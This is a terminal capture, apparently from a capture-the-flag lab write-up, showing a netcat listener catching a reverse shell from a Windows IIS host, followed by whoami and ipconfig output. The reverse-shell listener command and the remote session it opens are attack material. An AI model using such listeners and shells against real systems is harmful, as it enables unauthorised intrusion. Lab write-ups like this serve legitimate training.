 ❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.68.169] 49852
whoami
iis apppool\retro
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::95a9:4ecf:fc84:55e5%5
IPv4 Address. . . . . . . . . . . : 10.10.68.169
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:7e:efc:f5f5:bb56
Link-local IPv6 Address . . . . . : fe80::7e:efc:f5f5:bb56%2
Default Gateway . . . . . . . . . : ::
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : eu-west-1.compute.internal